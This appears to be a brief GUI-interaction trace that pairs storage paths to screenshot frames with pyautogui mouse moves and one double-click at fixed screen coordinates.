
pyautogui.moveTo(357, 163)

pyautogui.moveTo(46, 279)

pyautogui.doubleClick(84, 277)

pyautogui.moveTo(165, 337)
